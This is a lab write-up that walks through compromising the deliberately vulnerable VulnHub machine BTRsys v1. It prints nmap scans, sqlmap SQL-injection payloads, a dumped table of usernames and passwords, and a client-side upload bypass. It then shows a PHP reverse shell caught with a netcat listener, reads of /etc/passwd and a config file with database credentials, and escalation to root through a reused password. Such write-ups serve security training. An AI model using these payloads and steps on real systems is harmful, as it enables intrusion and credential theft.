Details
This machine is https://www.vulnhub.com/entry/btrsys-v1,195/
Recon Phase
To start I had to locate the target on the machine on the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00053s latency).
MAC Address: 0A:00:27:00:00:18 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00034s latency).
MAC Address: 08:00:27:90:BD:63 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.00084s latency).
MAC Address: 08:00:27:C8:24:AB (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.78 seconds
With the target on 192.168.56.101 I ran a service discovery scan
root@kali:~# nmap -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.010s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
MAC Address: 08:00:27:C8:24:AB (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.21 seconds
Next I ran some standard scripts against it
root@kali:~# nmap -sC 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.0025s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
21/tcp open ftp
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.56.102
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 600
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
22/tcp open ssh
| ssh-hostkey:
| 1024 d6:18:d9:ef:75:d3:1c:29:be:14:b5:2b:18:54:a9:c0 (DSA)
| 2048 ee:8c:64:87:44:39:53:8c:24:fe:9d:39:a9:ad:ea:db (RSA)
| 256 0e:66:e6:50:cf:56:3b:9c:67:8b:5f:56:ca:ae:6b:f4 (ECDSA)
|_ 256 b2:8b:e2:46:5c:ef:fd:dc:72:f7:10:7e:04:5f:25:85 (ED25519)
80/tcp open http
|_http-title: BTRisk
MAC Address: 08:00:27:C8:24:AB (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.39 seconds
Shell Hunting
Instantly noticing that the ftp server allows anonymous logins so I went to ftp://192.168.56.101 in browser to see if there is anything

As nothing came out of that I moved onto the webserver on http://192.168.56.101

The first two links were cyclic, leading back to the page I was already on, but the 3rd led to http://192.168.56.101/hakkimizda.php

With nothing helpful here, I setup dirbuster

I first went to http://192.168.56.101/personel.php

And in it's source

This looked like some form of validation for a file upload, but there was nowhere to do it. Keeping this in mind I moved on to http://192.168.56.101/login.php
Again I found some stuff in the source

From this it seemed there was some client side validations, one checking for "'" being used as the password, which is a quick way for checking SQL injection vulns, and the other attempts to ensure "@btrisk.com" is in the username, I wanted to use sql map so I checked what the parameters were called and set it up
root@kali:~# sqlmap -u http://192.168.56.101/personel.php --data="[email protected]&parola=password" --level=5 --risk=3
[SNIP]
---
Parameter: kullanici_adi (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: kullanici_adi=-1494' OR 8408=8408-- YdXg&parola=password
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: [email protected]' OR ROW(7541,1564)>(SELECT COUNT(*),CONCAT(0x71766a6b71,(SELECT (ELT(7541=7541,1))),0x7170626271,FLOOR(RAND(0)*2))x FROM (SELECT 1204 UNION SELECT 8891 UNION SELECT 5908 UNION SELECT 3378)a GROUP BY x)-- TrtT&parola=password
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: [email protected]' OR SLEEP(5)-- SPlv&parola=password
---
[15:01:53] [INFO] the back-end DBMS is MySQL
[SNIP]
With a confirmed SQL injection vuln I setup sqlmap to dump that data
root@kali:~# sqlmap -u http://192.168.56.101/personel.php --data="[email protected]&parola=password" --level=5 --risk=3 --dump
[SNIP]
Database: deneme
Table: user
[2 entries]
+----+-----------+---------+---------+-------------+-------------+-------------+--------------+------------------+
| ID | Parola | BabaAdi | AnneAdi | Ad_Soyad | AnneMeslegi | BabaMeslegi | KardesSayisi | Kullanici_Adi |
+----+-----------+---------+---------+-------------+-------------+-------------+--------------+------------------+
| 1 | asd123*** | ahmet | nazli | ismail kaya | lokantaci | muhasebe | 5 | [email protected] |
| 2 | asd123*** | mahmut | gulsah | can demir | tuhafiyeci | memur | 8 | [email protected] |
+----+-----------+---------+---------+-------------+-------------+-------------+--------------+------------------+
[SNIP]
Now with access to some credentials I tested them on the login page at http://192.168.56.102/login.php using "[email protected]:asd123***" as my creds which redirected me to http://192.168.56.102/personel.php again but this time there was no error

With an upload box present I took a copy of a php reverse shell from /usr/share/webshells/php/php-reverse-shell.php and set it up to point to me, from here I attempted to upload it

I translated this and it was telling me I could only upload JPG or PNGs, now I had previously found the validation for this in the javascript of the page, but I had taken a week break to go on holiday while doing this box and had forgotten. So I made a copy of the reverse shell with a .png extension in an attempt to check upload actually worked

This translated to "File uploaded!" and having previously seen a folder called /uploads at http://192.168.56.102/uploads/ so I went to check it out

The upload worked, but wasn't helpful. I then went over my notes from before I went on holiday and suddenly realised I had already found the validation in the source code of the page

As the validation was client side, I redefined the getFile function to be
function getFile(){ document.myform.submit(); }
To redefine the function I put the definition into the console of the dev tools

I then selected "php-reverse-shell.php" to be uploaded and then called "getFile()" from the devconsole
With the file uploaded I went to http://192.168.56.102/uploads/

With the file ready, I setup a listener to receive the connection
root@kali:~# nc -nlvp 4444
I then clicked on php-reverse-shell.php to trigger it and checked the listener
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 44131
Linux BTRsys1 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Linux
09:21:28 up 3:27, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
And with that I had a shell
Priv Esc
To start with I spawned a nicer shell
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@BTRsys1:/$
From here I checked out the users list
www-data@BTRsys1:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:104:112:ftp daemon,,,:/srv/ftp:/bin/false
lololol:x:1001:1001::/home/lololol:
ps-aux:x:1003:1003::/home/ps-aux:
maleus:x:1004:1004::/home/maleus:
felux:x:1005:1005::/home/felux:
Eagle11:x:1006:1006::/home/Eagle11:
genphlux:x:1007:1007::/home/genphlux:
usmc8892:x:1008:1008::/home/usmc8892:
blawrg:x:1009:1009::/home/blawrg:
wytshadow:x:1010:1010::/home/wytshadow:
vis1t0r:x:1011:1011::/home/vis1t0r:
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
Then I went to check the home directories
www-data@BTRsys1:/$ cd /home
www-data@BTRsys1:/home$ ls -la
drwxr-xr-x 3 root root 4096 Aug 9 2014 .
drwxr-xr-x 21 root root 4096 Aug 9 2014 ..
drwxr-xr-x 3 1000 1000 4096 Aug 13 2014 troll
www-data@BTRsys1:/home/troll$ ls -la
drwxr-xr-x 3 1000 1000 4096 Aug 13 2014 .
drwxr-xr-x 3 root root 4096 Aug 9 2014 ..
-rw------- 1 1000 1000 0 Aug 13 2014 .bash_history
drwx------ 2 1000 1000 4096 Aug 9 2014 .cache
-rw-r--r-- 1 1000 1000 675 Aug 9 2014 .profile
-rw------- 1 1000 1000 976 Aug 9 2014 .viminfo
The home dirs of the users were missing. So, I went to the web directory to check the config.php I found earlier for any sort of creds
www-data@BTRsys1:/home/troll$ cd /var/www/html
www-data@BTRsys1:/var/www/html$ ls -la
drwxr-xr-x 8 root root 4096 Apr 28 2017 assets
-rw-r--r-- 1 root root 356 Mar 20 2017 config.php
-rw-r--r-- 1 root root 856 Apr 28 2017 gonder.php
-rw-r--r-- 1 root root 9311 Apr 28 2017 hakkimizda.php
-rw-r--r-- 1 root root 796 Mar 23 2017 index.php
-rw-r--r-- 1 root root 4561 Apr 28 2017 login.php
-rw-r--r-- 1 root root 3517 May 3 2017 personel.php
-rw-r--r-- 1 root root 2143 Apr 28 2017 sorgu.php
drwxrwxrwx 2 root root 4096 Aug 21 09:05 uploads
www-data@BTRsys1:/var/www/html$ cat config.php
<?php
/////////////////////////////////////////////////////////////////////////////////////////
$con=mysqli_connect("localhost","root","toor","deneme");
if (mysqli_connect_errno())
{
echo "Mysql Bağlantı hatası!: " . mysqli_connect_error();
}
/////////////////////////////////////////////////////////////////////////////////////////
?>
I had the root password for the mysql system, so I checked who it was running as
www-data@BTRsys1:/var/www/html$ ps -aux | grep mysql
mysql 827 0.0 4.0 327068 41196 ? Ssl 05:53 0:08 /usr/sbin/mysqld
www-data 3184 0.0 0.0 2604 564 pts/0 S+ 11:28 0:00 grep mysql
I decided to login to the mysql server
www-data@BTRsys1:/var/www/html$ mysql -u root -p
Enter password:
I used "toor" as the password
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 48
Server version: 5.5.55-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2017, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
From this I went to look for more things in the database encase sqlmap didn't get it all
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| deneme |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0.00 sec)
mysql> use deneme;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+------------------+
| Tables_in_deneme |
+------------------+
| user |
+------------------+
1 row in set (0.00 sec)
mysql> select * from user;
+----+-------------+------------------+-----------+---------+-------------+---------+-------------+--------------+
| ID | Ad_Soyad | Kullanici_Adi | Parola | BabaAdi | BabaMeslegi | AnneAdi | AnneMeslegi | KardesSayisi |
+----+-------------+------------------+-----------+---------+-------------+---------+-------------+--------------+
| 1 | ismail kaya | [email protected] | asd123*** | ahmet | muhasebe | nazli | lokantaci | 5 |
| 2 | can demir | [email protected] | asd123*** | mahmut | memur | gulsah | tuhafiyeci | 8 |
+----+-------------+------------------+-----------+---------+-------------+---------+-------------+--------------+
2 rows in set (0.00 sec)
This didn't reveal anything new, and after a bit of digging I hadn't got anything yet. I decided to try the passwords I had for root
www-data@BTRsys1:/var/www/html$ su
Password:
I started with "toor"
su: Authentication failure
I then tried the password both users had "asd123***"
www-data@BTRsys1:/var/www/html$ su
Password:
root@BTRsys1:/var/www/html#
I took a look in /root for a flag
root@BTRsys1:/var/www/html# cd /root
root@BTRsys1:~# ls -la
drwx------ 4 root root 4096 May 2 2017 .
drwxr-xr-x 21 root root 4096 Aug 9 2014 ..
lrwxrwxrwx 1 root root 27 Apr 28 2017 apache.conf -> /etc/phpmyadmin/apache.conf
-rw------- 1 root root 2634 May 5 2017 .bash_history
drwx------ 2 root root 4096 Apr 28 2017 .cache
lrwxrwxrwx 1 root root 19 Apr 28 2017 conf.d -> /etc/apache2/conf.d
lrwxrwxrwx 1 root root 19 Apr 28 2017 conf.f -> /etc/apache2/conf.f
-rw------- 1 root root 8 May 5 2017 .nano_history
lrwxrwxrwx 1 root root 21 Apr 28 2017 phpmyadmin -> /usr/share/phpmyadmin
lrwxrwxrwx 1 root root 35 Apr 28 2017 phpmyadmin.conf -> /etc/apache2/conf.d/phpmyadmin.conf
-rw-r--r-- 1 root root 74 Aug 10 2014 .selected_editor
drwx------ 2 root root 4096 Aug 10 2014 .ssh
-rw------- 1 root root 5778 May 2 2017 .viminfo
But there wasn't one, but, the machine was done!